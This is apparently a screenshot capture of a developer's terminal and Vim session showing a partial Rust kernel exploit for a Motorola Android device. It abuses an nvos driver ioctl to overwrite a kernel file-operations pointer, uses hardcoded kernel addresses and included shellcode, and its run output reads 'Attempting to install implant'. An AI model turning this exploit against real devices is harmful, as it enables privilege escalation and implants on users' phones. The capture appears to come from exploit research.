 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15 cpsid if
16
17 // Save all register state
18 str r0, registers + 0x00
shellcode.S 16,1 11%
1 #![feature(asm)]
2
3 use std::fs::File;
4 use std::os::unix::io::AsRawFd;
5 use std::io::{self, Error, ErrorKind, BufWriter, Write};
6 use std::sync::atomic::{AtomicPtr, Ordering};
7 use libc::*;
8
9 /// Number of registers used in the trampoline
10 const NUM_TRAMPOLINE_REGISTERS: usize = 180;
11
12 /// Base of physical memory linear map
13 const CONFIG_PAGE_OFFSET: usize = 0xc000_0000;
14
15 /// Fixed address to install as a function pointed as `fsync()` handler for
16 /// "/dev/nvos". We have to increment a value from NULL, doing an `ioctl()`
17 /// for every increment, until `KERNEL_TRAMPOLINE_ADDR`. Thus, the lower this
18 /// address, the better.
19 const KERNEL_TRAMPOLINE_ADDR: usize = 0x80000000;
20
21 /// Load the shellcode
22 const SHELLCODE: &[u8] = include_bytes!("../shellcode.bin");
23
24 /// A pattern of random bytes for 4096-bytes which fills in a page to indicate
25 /// ownership of it
26 const FILL_PATTERN: &[u8] = include_bytes!("../fill_pattern.bin");
27
28 /// The magical IOCTL which we're going to exploit
29 const NV_IOCTL_SEMAPHORE_CLONE: u32 = 0xc00c4e22;
30
31 /// Address of `nvos_fops` in the kernel
32 const NVOS_FOPS: usize = 0xc049ef18;
33
34 #[repr(C)]
35 struct ListHead {
36 next: *const ListHead,
37 prev: *const ListHead,
38 }
39
40 #[repr(C)]
41 // size is 0x14
42 struct Semaphore {
43 raw_lock: u32, // volatile unsigned int lock;
44 break_lock: u32, // CONFIG_GENERIC_LOCKBREAK=y
src/main.rs 32,37 Top
-- INSERT --
VmallocUsed: 53808 kB
VmallocChunk: 229252 kB
pleb@gamey ~/android/motorola/thrower $
--> src/main.rs:70:8
|
70 | struct NvOsSemaphoreCloneParams {
| ^^^^^^^^^^^^^^^^^^^^^^^^
warning: constant is never used: `SYS_NI_SYSCALL`
--> src/main.rs:200:9
|
200 | const SYS_NI_SYSCALL: usize = 0xc00d7c10;
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: associated function is never used: `increment_address`
--> src/main.rs:244:15
|
244 | unsafe fn increment_address(nvos: &mut File, increment_addr: usize) {
| ^^^^^^^^^^^^^^^^^
warning: 17 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.43s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.369s)
Attempting to install implant...
123458
thread 'main' panicked at 'Done', src/main.rs:160:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $